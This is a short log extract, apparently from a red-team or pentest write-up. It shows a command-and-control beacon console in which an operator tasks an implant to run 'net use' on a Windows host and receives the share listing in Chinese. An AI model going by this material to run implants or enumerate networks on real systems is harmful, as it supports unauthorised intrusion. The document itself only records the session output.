 [03/07 19:20:24] beacon> shell net use
[03/07 19:20:24] [*] Tasked beacon to run: net use
[03/07 19:20:24] [+] host called home, sent: 38 bytes
[03/07 19:20:25] [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。